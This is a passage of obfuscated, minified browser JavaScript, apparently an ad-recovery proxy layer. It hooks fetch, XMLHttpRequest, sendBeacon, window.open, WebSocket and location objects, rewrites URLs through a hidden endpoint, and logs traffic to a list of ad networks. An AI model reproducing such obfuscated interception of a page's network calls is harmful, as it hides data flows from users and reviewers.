Kz(0x2fb);const ZQ=zc['A'][Kz(0x3bd)](Z8)[Kz(0x454)][Kz(0x3bd)][Kz(0x59b)](this);if((0x0,z3['EW'])(ZQ[Kz(0x723)][Kz(0x601)])){const Zj=(0x0,z3['sH'])(ZQ[Kz(0x723)][Kz(0x601)])[Kz(0x1075)];return new URL(Zj)[Kz(0x458)];}}catch(ZB){}for(var ZM=arguments[Kz(0x772)],ZY=new Array(ZM),ZD=0x0;ZD<ZM;ZD++)ZY[ZD]=arguments[ZD];return zc['A'][Kz(0x3bd)](Z8)[Kz(0x1ef)][Kz(0x3bd)][Kz(0x774)](this,ZY);}},function(){const Kw=tm;if(Kw(0x52e)===this[Kw(0xc03)])return!0x0;try{const ZM=zc['A'][Kw(0x3bd)](Z8)[Kw(0x454)][Kw(0x3bd)][Kw(0x59b)](this);return(0x0,z3['EW'])(ZM[Kw(0x723)][Kw(0x601)]);}catch(ZY){}return!0x1;}),s8(Z8,tm(0x29c),tm(0x980),function(ZM,ZY){const Ks=tm;return ZM=(0x0,z3['EW'])(ZM)?ZM:(0x0,z3['Wq'])({'protectUrlContext':Z7,'url':ZM,'kind':z3['MN'][Ks(0xa96)],'baseUrl':zc['A'][Ks(0x3bd)](Z8)[Ks(0x89d)][Ks(0x3bd)][Ks(0x774)](Z8[Ks(0x983)]),'endpoint':z0['A'][Ks(0x678)]}),zc['A'][Ks(0x3bd)](Z8)[Ks(0x10a6)][Ks(0x59b)](Z8,ZM,{'method':Ks(0xb78),'keepalive':!0x0,'body':ZY,'mode':Ks(0xd06)}),!0x0;},function(){const KZ=tm;return arguments[KZ(0x772)]>0x0;}),s8(Z8,tm(0x2a8),tm(0xec2),function(ZM){const Kb=tm,ZY=((()=>{const KF=a2w;if(!(ZM instanceof Z8[KF(0xc68)]))return'';const ZD=zc['A'][KF(0x3bd)](Z8)[KF(0x9cc)][KF(0x3bd)][KF(0x59b)](ZM);return(0x0,z2['_'])(ZD)?(0x0,z2['ks'])(ZD):ZD;})());if(this instanceof Z8[Kb(0xc68)]&&Kb(0x1006)===this[Kb(0xaee)][Kb(0x1099)]()&&ZM instanceof Z8[Kb(0xd42)]){const ZD=zc['A'][Kb(0x3bd)](Z8)[Kb(0x398)][Kb(0x3bd)][Kb(0x59b)](ZM);zc['A'][Kb(0x3bd)](Z8)[Kb(0x398)][Kb(0x92a)][Kb(0x59b)](ZM,(0x0,wl['dv'])({'protectUrlContext':Z7,'stylesheet':ZD}));}return ZY&&wi(Z8,ZY),ZM instanceof Z8[Kb(0x6ea)]&&ZM[Kb(0xff8)](Kb(0xd1e))&&wi(Z8,ZM[Kb(0xd1e)]),zc['A'][Kb(0x3bd)](Z8)[Kb(0x3f4)][Kb(0x59b)](this,ZM);}),s8(Z8,tm(0x2a8),tm(0xe37),function(ZM){const Kv=tm;for(var ZY=arguments[Kv(0x772)],ZD=new Array(ZY>0x1?ZY-0x1:0x0),ZQ=0x1;ZQ<ZY;ZQ++)ZD[ZQ-0x1]=arguments[ZQ];if(this instanceof Z8[Kv(0xc68)]&&Kv(0x1006)===this[Kv(0xaee)][Kv(0x1099)]()&&ZM instanceof Z8[Kv(0xd42)]){const Zj=zc['A'][Kv(0x3bd)](Z8)[Kv(0x398)][Kv(0x3bd)][Kv(0x59b)](ZM);return zc['A'][Kv(0x3bd)](Z8)[Kv(0x398)][Kv(0x92a)][Kv(0x59b)](ZM,(0x0,wl['dv'])({'protectUrlContext':Z7,'stylesheet':Zj})),zc['A'][Kv(0x3bd)](Z8)[Kv(0x7fd)][Kv(0x59b)](this,ZM,...ZD);}return zc['A'][Kv(0x3bd)](Z8)[Kv(0x7fd)][Kv(0x59b)](this,ZM,...ZD);}),s9(Z8,tm(0x2a8),tm(0x58b),{'get':function(){const KL=tm;for(var ZM=arguments[KL(0x772)],ZY=new Array(ZM),ZD=0x0;ZD<ZM;ZD++)ZY[ZD]=arguments[ZD];const ZQ=zc['A'][KL(0x3bd)](Z8)[KL(0x398)][KL(0x3bd)][KL(0x59b)](this,...ZY);return this instanceof Z8[KL(0xc68)]&&KL(0x1006)===this[KL(0xaee)][KL(0x1099)]()?(0x0,wl['sR'])(ZQ):ZQ;},'set':function(){const KR=tm;let ZM=arguments[KR(0x772)]<=0x0?void 0x0:arguments[0x0];return this instanceof Z8[KR(0xc68)]&&KR(0x1006)===this[KR(0xaee)][KR(0x1099)]()&&(ZM=(0x0,wl['dv'])({'protectUrlContext':Z7,'stylesheet':ZM})),zc['A'][KR(0x3bd)](Z8)[KR(0x398)][KR(0x92a)][KR(0x59b)](this,ZM);}}),s9(Z8,tm(0x2a8),tm(0xba5),{'get':function(){const KM=tm;for(var ZM=arguments[KM(0x772)],ZY=new Array(ZM),ZD=0x0;ZD<ZM;ZD++)ZY[ZD]=arguments[ZD];const ZQ=zc['A'][KM(0x3bd)](Z8)[KM(0x89d)][KM(0x3bd)][KM(0x774)](this,...ZY);return(0x0,z3['EW'])(ZQ)?(0x0,z3['sH'])(ZQ)[KM(0x1075)]:ZQ;}}),s9(Z8,tm(0x921),tm(0xd1e),{'get':function(){const KY=tm;for(var ZM=arguments[KY(0x772)],ZY=new Array(ZM),ZD=0x0;ZD<ZM;ZD++)ZY[ZD]=arguments[ZD];let ZQ=zc['A'][KY(0x3bd)](Z8)[KY(0x5f4)][KY(0x3bd)][KY(0x59b)](this,...ZY);return(0x0,z3['EW'])(ZQ)&&(ZQ=(0x0,z3['sH'])(ZQ)[KY(0x1075)]),ZQ;}});const Zs=[tm(0x74a),tm(0xf2f),tm(0x629),tm(0xc89),tm(0x4ae),tm(0xee8),tm(0x5e0),tm(0x2cc),tm(0x60e),tm(0x95e),tm(0x41e),tm(0xda7),tm(0x1f7),tm(0xacc)][tm(0x460)](ZM=>'.'+ZM+'/');s9(Z8,tm(0x1087),tm(0x353),{'get':function(){const KD=tm;for(var ZM=arguments[KD(0x772)],ZY=new Array(ZM),ZD=0x0;ZD<ZM;ZD++)ZY[ZD]=arguments[ZD];let ZQ=zc['A'][KD(0x3bd)](Z8)[KD(0xb0f)][KD(0x3bd)][KD(0x59b)](this,...ZY),Zj=zc['A'][KD(0x3bd)](Z8)[KD(0x5f4)][KD(0x3bd)][KD(0x59b)](this,...ZY);return(0x0,z3['EW'])(Zj)&&(Zj=(0x0,z3['sH'])(Zj)[KD(0x1075)]),(/https:\/\/www\.gstatic\.com\/mysidia\/[a-z0-9]+\.js/g[KD(0x4de)](Zj)||/https:\/\/.+\.googlevideo\.com\/videoplayback\?/g[KD(0x4de)](Zj)||Zs[KD(0xeb9)](ZB=>Zj[KD(0x515)](ZB))||Zj[KD(0x5b0)](KD(0x1ff))>=0x0)&&(ZQ=0x0),ZQ;}}),s9(Z8,tm(0x1087),tm(0xdbe),{'get':function(){const KQ=tm;for(var ZM=arguments[KQ(0x772)],ZY=new Array(ZM),ZD=0x0;ZD<ZM;ZD++)ZY[ZD]=arguments[ZD];let ZQ=zc['A'][KQ(0x3bd)](Z8)[KQ(0x6ab)][KQ(0x3bd)][KQ(0x59b)](this,...ZY),Zj=zc['A'][KQ(0x3bd)](Z8)[KQ(0x5f4)][KQ(0x3bd)][KQ(0x59b)](this,...ZY);return(0x0,z3['EW'])(Zj)&&(Zj=(0x0,z3['sH'])(Zj)[KQ(0x1075)]),(/https:\/\/www\.gstatic\.com\/mysidia\/[a-z0-9]+\.js/g[KQ(0x4de)](Zj)||/https:\/\/.+\.googlevideo\.com\/videoplayback\?/g[KQ(0x4de)](Zj)||Zs[KQ(0xeb9)](ZB=>Zj[KQ(0x515)](ZB))||Zj[KQ(0x5b0)](KQ(0x1ff))>=0x0)&&(ZQ=0x0),ZQ;}}),s8(Z8,tm(0x471),tm(0x2a9),function(ZM){const Kj=tm,ZY=wP({'_window':Z8,'protectUrlContext':Z7,'html':ZM});return zc['A'][Kj(0x3bd)](Z8)[Kj(0x479)][Kj(0x59b)](this,ZY);});const ZZ=[tm(0x73d),tm(0x5e6),tm(0x8d3),tm(0x970)];s8(Z8,tm(0x743),tm(0x4de),function(ZM){const KB=tm;return!!zZ(ZM,new URL(z0['A'][KB(0x678)])[KB(0xa1b)])||zc['A'][KB(0x3bd)](Z8)[KB(0xe4e)][KB(0x59b)](this,ZM);},function(ZM){const Kc=tm;return Kc(0x47a)!==this[Kc(0xffb)]&&Kc(0xc81)!==this[Kc(0xffb)]&&!!ZZ[Kc(0xeb9)](ZY=>zZ(this[Kc(0xffb)],ZY));}),s8(Z8,tm(0x743),tm(0xdcd),function(ZM){const KH=tm,ZY=(0x0,z3['sH'])(ZM)[KH(0x1075)];return zc['A'][KH(0x3bd)](Z8)[KH(0xab0)][KH(0x59b)](this,ZY);},function(ZM,ZY){const Ka=tm;return!0x0!==(null==ZY?void 0x0:ZY[Ka(0x607)])&&!(Ka(0x69e)!=typeof ZM||!ZM[Ka(0x45e)](Ka(0x52d))&&!ZM[Ka(0x45e)](Ka(0x46b))||!(0x0,z3['EW'])(ZM));}),s9(Z8,tm(0x4fb),tm(0xc97),{'get':function(){const KW=tm;for(var ZM=arguments[KW(0x772)],ZY=new Array(ZM),ZD=0x0;ZD<ZM;ZD++)ZY[ZD]=arguments[ZD];const ZQ=zc['A'][KW(0x3bd)](Z8)[KW(0xb18)][KW(0x3bd)][KW(0x59b)](this,...ZY);return(0x0,z3['EW'])(ZQ)?(0x0,z3['sH'])(ZQ)[KW(0x1075)]:ZQ;}}),s8(Z8,tm(0xedb),tm(0x299),function(ZM,ZY){const KJ=tm,ZD=ZM[KJ(0x2a6)](),ZQ=((()=>{const Ko=KJ;if(ZD[Ko(0x45e)](Ko(0x52d))||ZD[Ko(0x45e)](Ko(0x46b)))return(0x0,z3['EW'])(ZD)?ZD:(0x0,z3['Wq'])({'protectUrlContext':Z7,'url':ZD,'kind':z3['MN'][Ko(0xa96)],'endpoint':z0['A'][Ko(0x678)]});{const Zj=zc['A'][Ko(0x3bd)](Z8)[Ko(0x89d)][Ko(0x3bd)][Ko(0x774)](Z8[Ko(0x983)]);return(0x0,z3['Wq'])({'protectUrlContext':Z7,'url':ZD,'kind':z3['MN'][Ko(0xa96)],'baseUrl':Zj,'endpoint':z0['A'][Ko(0x678)]});}})());return zc['A'][KJ(0x3bd)](Z8)[KJ(0xbc4)][KJ(0x59b)](this,ZQ,ZY);}),s8(Z8,tm(0x1068),tm(0x197),function(ZM,ZY){const Kt=tm;try{const ZD=new Z8[(Kt(0x3c7))](z0['A'][Kt(0x678)])[Kt(0xa1b)];if(Kt(0x3d6)===ZM[Kt(0x2a6)]()&&'\x0a'===ZY&&this[Kt(0xf94)](ZD)&&(0x0,z3['EW'])(Z8[Kt(0x723)][Kt(0x601)])){const ZQ=new Z8[(Kt(0x3c7))]((0x0,z3['sH'])(Z8[Kt(0x723)][Kt(0x601)])[Kt(0x1075)]);if((Kt(0x6a4)===ZQ[Kt(0xa1b)]||Kt(0x324)===ZQ[Kt(0xa1b)])&&ZQ[Kt(0x57a)][Kt(0x45e)](Kt(0x654))&&ZQ[Kt(0x57a)][Kt(0xf94)](Kt(0x349))){const Zj=zc['A'][Kt(0x3bd)](Z8)[Kt(0xc63)][Kt(0x59b)](this,ZM,ZY);return zc['A'][Kt(0x3bd)](Z8)[Kt(0xc63)][Kt(0x59b)](Zj,ZD,ZQ[Kt(0xa1b)]);}}}catch(ZB){return zc['A'][Kt(0x3bd)](Z8)[Kt(0xc63)][Kt(0x59b)](this,ZM,ZY);}try{if((0x0,z3['EW'])(this)){const Zc=(0x0,z3['sH'])(this)[Kt(0x1075)];return zc['A'][Kt(0x3bd)](Z8)[Kt(0xc63)][Kt(0x59b)](Zc,ZM,ZY);}return zc['A'][Kt(0x3bd)](Z8)[Kt(0xc63)][Kt(0x59b)](this,ZM,ZY);}catch(ZH){return zc['A'][Kt(0x3bd)](Z8)[Kt(0xc63)][Kt(0x59b)](this,ZM,ZY);}},function(ZM,ZY){const KG=tm;try{if(KG(0x69e)==typeof this&&(this[KG(0x45e)](KG(0x52d))||this[KG(0x45e)](KG(0x46b)))&&z3['ht'][KG(0xeb9)](ZD=>zZ(this,'/'[KG(0xea0)](ZD,'/'))))return!0x0;if(KG(0x3d6)===ZM[KG(0x2a6)]()&&'\x0a'===ZY&&KG(0x69e)==typeof this&&this[KG(0xf94)](new Z8[(KG(0x3c7))](z0['A'][KG(0x678)])[KG(0xa1b)]))return!0x0;}catch(ZD){}return!0x1;},{'throwError':!0x1}),s8(Z8,tm(0x59d),tm(0x10c9),async function(ZM,ZY){const Kl=tm;let ZD,ZQ,Zj;sF(Z8,ZM)?{protectedInput:ZD,originalUrl:ZQ,additionalHeaders:Zj}=await sL(Z8,Z7,ZM):{protectedInput:ZD,originalUrl:ZQ,additionalHeaders:Zj}=sb(Z8,Z7,ZM);for(var ZB=arguments[Kl(0x772)],Zc=new Array(ZB>0x2?ZB-0x2:0x0),ZH=0x2;ZH<ZB;ZH++)Zc[ZH-0x2]=arguments[ZH];if((Z7[Kl(0x468)][Kl(0xf94)](Kl(0x2fc))||Z7[Kl(0x468)][Kl(0xf94)](Kl(0x108c)))&&(ZQ[Kl(0x515)](Kl(0xa63))||ZQ[Kl(0x515)](Kl(0xcea)))){const {wnd:ZJ}=(function(){const KK=Kl;let Zo=Z8,ZG=document;for(;Zo!==Z8[KK(0xa62)];)try{ZG=Zo[KK(0xddf)][KK(0x983)],Zo=Zo[KK(0xddf)][KK(0x6ce)];}catch(Zl){break;}return{'wnd':Zo,'doc':ZG};}());if(Z8!==ZJ)return ZJ[Kl(0x10c9)][Kl(0x59b)](ZJ,ZQ,ZY,...Zc);}ZY=sR(ZD,ZY,Zj);const Za=Zb(ZQ);if(Kl(0x10a0)===Za||Kl(0xee1)===Za){const Zo=new URL(ZQ)[Kl(0x426)][Kl(0x3bd)](Kl(0x4c3));!function(ZG,Zl,ZK,Zn,ZC){const Kn=Kl;w5(ZG,Kn(0x562),(arguments[Kn(0x772)]>0x5&&void 0x0!==arguments[0x5]?arguments[0x5]:new Map())[Kn(0x92a)](Kn(0xd17),Zl)[Kn(0x92a)](Kn(0x4da),ZK)[Kn(0x92a)](Kn(0x80e),Zn)[Kn(0x92a)](Kn(0xfef),ZC[Kn(0x2a6)]()));}(Z7,window[Kl(0xd16)],Kl(0x9e2),null!=Zo?Zo:'',Kl(0xee1)===Za);}const ZW=zc['A'][Kl(0x3bd)](Z8)[Kl(0x10a6)][Kl(0x59b)](this,ZD,ZY,...Zc);if(Za){const ZG=await ZW,Zl=await ZG[Kl(0xb74)]()[Kl(0x286)]();return z7['A'][Kl(0xcce)](Kl(0xd55)[Kl(0xea0)](Za,')'),ZQ,Zl),ZG;}return ZW;}),s8(Z8,tm(0x59d),tm(0x565),function(ZM,ZY){const KC=tm;if(sF(Z8,ZM))throw new TypeError(KC(0x3ec));const {protectedInput:ZD,additionalHeaders:ZQ}=sb(Z8,Z7,ZM);ZY=sR(ZD,ZY,ZQ);for(var Zj=arguments[KC(0x772)],ZB=new Array(Zj>0x2?Zj-0x2:0x0),Zc=0x2;Zc<Zj;Zc++)ZB[Zc-0x2]=arguments[Zc];return zc['A'][KC(0x3bd)](Z8)[KC(0x85e)][KC(0x59b)](this,ZD,ZY,...ZB);},null,{'throwError':!0x0}),s9(Z8,tm(0x59d),tm(0x4aa),{'get':function(){const Kd=tm;for(var ZM,ZY=arguments[Kd(0x772)],ZD=new Array(ZY),ZQ=0x0;ZQ<ZY;ZQ++)ZD[ZQ]=arguments[ZQ];const Zj=zc['A'][Kd(0x3bd)](Z8)[Kd(0x9ea)],ZB=(null===(ZM=Zj[Kd(0x3bd)])||void 0x0===ZM?void 0x0:ZM[Kd(0x59b)](this,...ZD))||Zj[Kd(0x4a4)];return new Proxy(ZB,{'get':function(Zc,ZH,Za){const KU=Kd;let ZW=Zc[ZH];if(ZW||KU(0x69e)!=typeof ZH||(ZW=Zc[(0x0,z2['md'])(ZH)]),!ZW)return ZW;if(KU(0x18a)==typeof ZW)return zc['A'][KU(0x3bd)](Z8)[KU(0x28f)][KU(0x59b)](ZW[KU(0xa65)])[KU(0x515)](KU(0x33e))?ZW[KU(0xa65)](Zc):ZW;if(!s4(ZW))return ZW;if(ZW&&ZW[KU(0x59d)]&&ZW instanceof ZW[KU(0x59d)]&&ZW[KU(0x705)]){const ZJ=ZW[KU(0x705)][KU(0xc1c)](KU(0xc1a));ZJ&&KU(0xae5)!==ZJ&&KU(0xa7b)!==ZJ&&!ZJ[KU(0x45e)](KU(0x56c))||(ZW[KU(0x4b7)]||(ZW[KU(0x4b7)]=!0x0,wb(ZW[KU(0x6ce)]),wa(ZW[KU(0x6ce)]),zm[KU(0x15f)](ZW[KU(0x6ce)])),s1(ZW[KU(0x6ce)]),s2(Z7,ZW[KU(0x6ce)]));}return ZW;}});}}),s9(Z8,tm(0x59d),tm(0xd1e),{'get':function(){const KO=tm;for(var ZM=arguments[KO(0x772)],ZY=new Array(ZM),ZD=0x0;ZD<ZM;ZD++)ZY[ZD]=arguments[ZD];let ZQ=zc['A'][KO(0x3bd)](Z8)[KO(0x899)][KO(0x3bd)][KO(0x59b)](this,...ZY);return(0x0,z2['_'])(ZQ)&&(ZQ=(0x0,z2['ks'])(ZQ)),ZQ;},'set':function(ZM){const KA=tm;(0x0,z2['_'])(ZM)||(ZM=(0x0,z2['md'])(ZM));for(var ZY=arguments[KA(0x772)],ZD=new Array(ZY>0x1?ZY-0x1:0x0),ZQ=0x1;ZQ<ZY;ZQ++)ZD[ZQ-0x1]=arguments[ZQ];return zc['A'][KA(0x3bd)](Z8)[KA(0x899)][KA(0x92a)][KA(0x59b)](this,ZM,...ZD);}}),(0x0,z3['Vp'])(Z7)&&s9(Z8,tm(0x720),tm(0x814),{'get':function(){const Km=tm;for(var ZM=arguments[Km(0x772)],ZY=new Array(ZM),ZD=0x0;ZD<ZM;ZD++)ZY[ZD]=arguments[ZD];return zc['A'][Km(0x3bd)](Z8)[Km(0x16b)][Km(0x3bd)][Km(0x59b)](this,...ZY);},'set':function(ZM){const KN=tm;if(KN(0xdce)===zc['A'][KN(0x3bd)](Z8)[KN(0x64a)][KN(0x3bd)][KN(0x59b)](this)[KN(0x1099)]()){var ZY;const ZD=wA(Z7,ZM);ZM=null!==(ZY=null==ZD?void 0x0:ZD[KN(0xe69)])&&void 0x0!==ZY?ZY:'';}zc['A'][KN(0x3bd)](Z8)[KN(0x16b)][KN(0x92a)][KN(0x59b)](this,ZM);}}),s8(Z8,tm(0x59d),tm(0x320),function(ZM,ZY,ZD){const Ke=tm;if(ZD){const ZB=ZD[Ke(0x614)](',')[Ke(0x460)](Zc=>{const Ki=Ke;if(Zc[Ki(0x515)](Ki(0x2ab))){const ZH=Zc[Ki(0x614)]('=')[0x1];return Ki(0x2ab)[Ki(0xea0)](wS(Z7,ZH,zc['A'][Ki(0x3bd)](Z8)[Ki(0x89d)][Ki(0x3bd)][Ki(0x774)](Z8[Ki(0x983)])));}return Zc;});ZD=ZB[Ke(0x352)](',');}if([Ke(0xa7b)][Ke(0x515)](ZM)){const Zc=zc['A'][Ke(0x3bd)](Z8)[Ke(0xf98)][Ke(0x59b)](this,ZM,ZY,ZD);return new Proxy(Zc,{'get':function(ZH,Za){const Kh=Ke;return Kh(0x723)===Za?new Proxy(ZH[Kh(0x723)],{'set':function(ZW,ZJ,Zo){const Kk=Kh;if(Kk(0x601)===ZJ){const ZG=(0x0,z3['Wq'])({'protectUrlContext':Z7,'url':Zo,'kind':z3['MN'][Kk(0x28c)],'baseUrl':zc['A'][Kk(0x3bd)](Z8)[Kk(0x89d)][Kk(0x3bd)][Kk(0x774)](Z8[Kk(0x983)]),'endpoint':z0['A'][Kk(0x678)]});return wL(Z8,Zc,ZG,ZD),ZW[ZJ]=ZG;}return ZW[ZJ]=Zo;}}):ZH[Za];}});}var ZQ;ZM&&Ke(0x69e)==typeof ZM&&(ZM=(0x0,z3['Wq'])({'protectUrlContext':Z7,'url':ZM,'kind':z3['MN'][Ke(0x28c)],'baseUrl':zc['A'][Ke(0x3bd)](Z8)[Ke(0x89d)][Ke(0x3bd)][Ke(0x774)](Z8[Ke(0x983)]),'endpoint':z0['A'][Ke(0x678)],'extra':{'sourceFrameOrigin':null===(ZQ=sZ(Z8))||void 0x0===ZQ?void 0x0:ZQ[Ke(0x458)]}}));let Zj=Z8;for(;ws(Zj,Ke(0xdf1),Ke(0x5a2),{'url':ZM,'target':ZY,'windowFeatures':ZD,'name':Z8[Ke(0xd1e)]}),Zj!==Z8[Ke(0xa62)];)Zj=Zj[Ke(0xddf)][Ke(0x6ce)];return Z8;});const ZF={'gpt':tm(0x1f3),'gpt_limited':tm(0xf12),'adsense':tm(0x30c),'aps':tm(0x9aa),'prebid_sovrn':tm(0xe4a),'prebid_sharethrough':tm(0x924),'prebid_yieldmo':tm(0xb42),'prebid_triplelift':tm(0x531),'prebid_minutemedia':tm(0x850),'prebid_kueezrtb':tm(0x6bf),'prebid_vidazoo':tm(0xfe1),'prebid_adagio':tm(0xaf3),'prebid_onetag':tm(0x58d),'prebid_criteo':tm(0x131),'prebid_appnexus':tm(0xf83),'prebid_adtelligent':tm(0xa08),'prebid_rubicon':tm(0x104d),'prebid_smartadserver':tm(0x796),'prebid_nextmillennium':tm(0xee7),'prebid_trustedstack':tm(0x4cc),'prebid_orbidder':tm(0x995),'prebid_grid_criteo':tm(0x10bd),'prebid_visx':tm(0x6e7),'prebid_equativ':tm(0x67f),'prebid_pubmatic':tm(0x1082),'prebid_yieldlab':tm(0xf7f)};function Zb(ZM){const KS=tm;for(const ZY in ZF)if(ZF[ZY]&&ZM[KS(0x45e)](ZF[ZY]))return ZY;return'';}var Zv;s8(Z8,tm(0x6b7),tm(0x320),function(ZM,ZY){const KE=tm,ZD=ZY;let ZQ='';const Zj=zc['A'][KE(0x3bd)](Z8)[KE(0x89d)][KE(0x3bd)][KE(0x774)](Z8[KE(0x983)]),{additionalHeaders:ZB,url:Zc}=sv(Z8,0x0,KE(0x69e)==typeof ZY?(0x0,z3['Xz'])(ZY,Zj):ZY);KE(0x69e)==typeof(ZY=KE(0x69e)==typeof ZY?Zc[KE(0x601)]:Zc)?(ZQ=Zb(ZY),(0x0,z3['EW'])(ZY)||(ZY=(0x0,z3['Wq'])({'protectUrlContext':Z7,'url':ZY,'kind':z3['MN'][KE(0xa96)],'baseUrl':Zj,'endpoint':z0['A'][KE(0x678)]}))):ZY instanceof Z8[KE(0x3c7)]&&(ZQ=Zb(ZY[KE(0x601)]),(0x0,z3['EW'])(ZY[KE(0x601)])||((ZY=new Z8[(KE(0x3c7))](ZY))[KE(0x601)]=(0x0,z3['Wq'])({'protectUrlContext':Z7,'url':ZY[KE(0x601)],'kind':z3['MN'][KE(0xa96)],'baseUrl':Zj,'endpoint':z0['A'][KE(0x678)]}))),ZQ&&zc['A'][KE(0x3bd)](Z8)[KE(0xfc8)][KE(0x59b)](this,KE(0x9c7),()=>{const KV=KE;0x4===this[KV(0xb9c)]&&z7['A'][KV(0xcce)](KV(0xd55)[KV(0xea0)](ZQ,')'),ZD,this[KV(0x6ed)]);});for(var ZH=arguments[KE(0x772)],Za=new Array(ZH>0x2?ZH-0x2:0x0),ZW=0x2;ZW<ZH;ZW++)Za[ZW-0x2]=arguments[ZW];const ZJ=zc['A'][KE(0x3bd)](Z8)[KE(0xac9)][KE(0x59b)](this,ZM,ZY,...Za);for(const [Zo,ZG]of Object[KE(0xfc9)](ZB))this[KE(0x9b5)](KE(0xf79)[KE(0xea0)](Zo),wg(ZG));return ZJ;}),s9(Z8,tm(0x6b7),tm(0x1044),{'get':function(){const Ku=tm;for(var ZM=arguments[Ku(0x772)],ZY=new Array(ZM),ZD=0x0;ZD<ZM;ZD++)ZY[ZD]=arguments[ZD];const ZQ=zc['A'][Ku(0x3bd)](Z8)[Ku(0x668)][Ku(0x3bd)][Ku(0x59b)](this,...ZY);return ZQ&&(0x0,z3['EW'])(ZQ)?(0x0,z3['sH'])(ZQ)[Ku(0x1075)]:ZQ;}}),s8(Z8,tm(0x6b7),tm(0x9ee),function(){const Kx=tm;for(var ZM=arguments[Kx(0x772)],ZY=new Array(ZM),ZD=0x0;ZD<ZM;ZD++)ZY[ZD]=arguments[ZD];return zc['A'][Kx(0x3bd)](Z8)[Kx(0xc55)][Kx(0x59b)](this,...ZY);}),s8(Z8,tm(0x974),tm(0x1f1),function(ZM,ZY,ZD){const KX=tm;return ZD&&(ZD=(0x0,z3['Wq'])({'protectUrlContext':Z7,'url':ZD,'kind':z3['MN'][KX(0xa96)],'baseUrl':zc['A'][KX(0x3bd)](Z8)[KX(0x89d)][KX(0x3bd)][KX(0x774)](Z8[KX(0x983)]),'endpoint':z0['A'][KX(0x678)]})),zc['A'][KX(0x3bd)](Z8)[KX(0x673)][KX(0x59b)](this,ZM,ZY,ZD);}),s7(Z8,tm(0x540),function(ZM,ZY,ZD){const KP=tm,ZQ=ZY&&ZY[KP(0x515)](KP(0x6fc))?(0x0,wl['oY'])({'protectUrlContext':Z7,'value':ZY}):ZY;return new(zc['A'][KP(0x3bd)](Z8))[(KP(0x540))](ZM,ZQ,ZD);}),s7(Z8,tm(0x633),function(ZM,ZY){const KI=tm;return ZM?new(zc['A'][KI(0x3bd)](Z8))[(KI(0x633))]((0x0,z3['Wq'])({'protectUrlContext':Z7,'url':ZM,'kind':z3['MN'][KI(0x6f0)],'baseUrl':zc['A'][KI(0x3bd)](Z8)[KI(0x89d)][KI(0x3bd)][KI(0x774)](Z8[KI(0x983)]),'endpoint':z0['A'][KI(0x678)]}),ZY):new(zc['A'][KI(0x3bd)](Z8))[(KI(0x633))](ZM,ZY);}),Z8[tm(0x4f9)]=s6(Z8,tm(0x6ce),tm(0x723),{'get':function(ZM,ZY){const KT=tm,ZD=Z8[KT(0x723)][ZY];if(KT(0x69e)==typeof ZY&&[KT(0x601),KT(0xefd),KT(0xa1b),KT(0x458),KT(0x332),KT(0xa0b),KT(0x6f6),KT(0x67d),KT(0x57a)][KT(0x515)](ZY)){const ZQ=Z8[KT(0x723)][KT(0x601)],Zj=new URL(ZQ);return new URL((0x0,z3['EW'])(ZQ)?(0x0,z3['sH'])(ZQ)[KT(0x1075)]:ZQ)[ZY]||Zj[ZY];}return KT(0xac8)===ZY?Z8[KT(0x723)][ZY]:KT(0x2a6)===ZY?function(){const Kr=KT,ZB=Z8[Kr(0x723)][Kr(0x601)];return(0x0,z3['EW'])(ZB)?(0x0,z3['sH'])(ZB)[Kr(0x1075)]:ZB;}:KT(0x18a)==typeof ZD?ZD[KT(0xa65)](Z8[KT(0x723)]):ZD;},'set':function(ZM,ZY,ZD){const Ky=tm;return Z8[Ky(0x723)][ZY]=ZD,!0x0;}}),Z8[tm(0x983)][tm(0x4f9)]=s6(Z8,tm(0x983),tm(0x723),{'get':function(ZM,ZY){const Kq=tm,ZD=Z8[Kq(0x983)][Kq(0x723)][ZY];if(Kq(0x69e)==typeof ZY&&[Kq(0x601),Kq(0xefd),Kq(0xa1b),Kq(0x458),Kq(0x332),Kq(0xa0b),Kq(0x6f6),Kq(0x67d),Kq(0x57a)][Kq(0x515)](ZY)){const ZQ=Z8[Kq(0x983)][Kq(0x723)][Kq(0x601)];return new URL((0x0,z3['EW'])(ZQ)?(0x0,z3['sH'])(ZQ)[Kq(0x1075)]:ZQ)[ZY];}return Kq(0xac8)===ZY?Z8[Kq(0x983)][Kq(0x723)][ZY]:Kq(0x2a6)===ZY?function(){const Kf=Kq,Zj=Z8[Kf(0x983)][Kf(0x723)][Kf(0x601)];return(0x0,z3['EW'])(Zj)?(0x0,z3['sH'])(Zj)[Kf(0x1075)]:Zj;}:Kq(0x18a)==typeof ZD?ZD[Kq(0xa65)](Z8[Kq(0x983)][Kq(0x723)]):ZD;},'set':function(ZM,ZY,ZD){const Kp=tm;return Z8[Kp(0x983)][Kp(0x723)][ZY]=ZD,!0x0;}}),Z8[tm(0xb66)]=s6(Z8,tm(0x6ce),tm(0xddf),(Zv=Z8,{'get':function(ZM,ZY){const Kg=tm;if(Kg(0xb66)===ZY)return Zv[Kg(0xddf)][Kg(0xddf)]===Zv[Kg(0xddf)]?Zv[Kg(0xb66)]:Zv[Kg(0xddf)][Kg(0xddf)];if(Kg(0x4f9)===ZY)return Zv[Kg(0xddf)][Kg(0x723)];const ZD=Zv[Kg(0xddf)][ZY];return Kg(0xe80)===ZY?function(ZQ,Zj){const n0=Kg;for(var ZB=arguments[n0(0x772)],Zc=new Array(ZB>0x2?ZB-0x2:0x0),ZH=0x2;ZH<ZB;ZH++)Zc[ZH-0x2]=arguments[ZH];return Zv[n0(0xddf)][n0(0xe80)](ZQ,'*',...Zc);}:Kg(0x18a)==typeof ZD&&ZD[Kg(0xa65)][Kg(0x2a6)]()[Kg(0x515)](Kg(0x33e))?ZD[Kg(0xa65)](Zv[Kg(0xddf)]):ZD;},'set':function(ZM,ZY,ZD){const n1=tm;return Zv[n1(0xddf)][ZY]=ZD,!0x0;}})),Object[tm(0xf29)](Z8)[tm(0xc8c)](ZM=>{const n2=tm;try{if(!ZM[n2(0x45e)](n2(0x224))||!ZM[n2(0xf94)](n2(0xc68)))return;const ZY=[n2(0x3ee),n2(0x1081)];for(const ZD of ZY){const ZQ=Z8[n2(0xee4)][n2(0x1083)](Z8[ZM][n2(0x96d)],ZD);ZQ&&Z8[n2(0xee4)][n2(0xbbb)](Z8[ZM][n2(0x96d)],ZD,{'get':function(){const n3=n2;for(var Zj=arguments[n3(0x772)],ZB=new Array(Zj),Zc=0x0;Zc<Zj;Zc++)ZB[Zc]=arguments[Zc];let ZH=ZQ[n3(0x3bd)][n3(0x59b)](this,...ZB);return n3(0x69e)==typeof 